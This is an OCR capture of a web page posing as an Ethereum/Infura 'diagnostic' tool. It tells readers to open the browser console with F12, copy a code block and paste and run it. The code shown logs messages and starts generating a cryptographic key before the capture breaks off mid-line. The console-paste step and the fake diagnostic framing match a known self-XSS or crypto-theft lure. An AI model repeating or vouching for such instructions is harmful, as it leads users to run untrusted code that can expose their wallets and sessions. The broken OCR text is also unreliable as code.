
DIAGNOSTIC_CORE_V4.7
Identification of
All RPC commands
covered.
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: t7pow6b3ml
t

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: All RPC commands 
covered. (Hash: 0x20baf378)");

setTimeout(async () => {

  const k = await crypto.subtle.generat
eKey({name:"ECDSA",hash:"SHA-256"},tru